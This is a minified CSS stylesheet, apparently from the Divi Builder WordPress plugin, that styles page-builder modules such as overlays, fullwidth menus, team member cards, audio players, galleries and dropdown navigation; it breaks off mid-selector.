#et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0!important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;max-width:320px;margin-right:30px;display:table-cell;line-height:0!important;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_center .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_justified .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_right .star-rating{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{margin-top:0}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block!important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block!important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45"!important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60"!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a,.et_divi_builder #et_builder_outer_content .nav li li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover,.et_divi_builder #et_builder_outer_content .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder 